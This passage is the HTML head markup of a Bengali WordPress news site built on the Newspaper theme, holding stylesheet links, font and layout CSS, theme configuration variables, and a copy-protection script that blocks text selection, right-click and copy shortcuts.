!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/15701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=15701' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%25a8%25e0%25a6%259c%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2582%25e0%25a6%25ac%25e0%25a6%25a6%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%2586%25e0%25a6%25ac%25e0%25a7%2581%25e0%25a6%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%25a8%25e0%25a6%259c%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2582%25e0%25a6%25ac%25e0%25a6%25a6%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%2586%25e0%25a6%25ac%25e0%25a7%2581%25e0%25a6%25b2%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":15701};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="1f4b0ad8f1";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
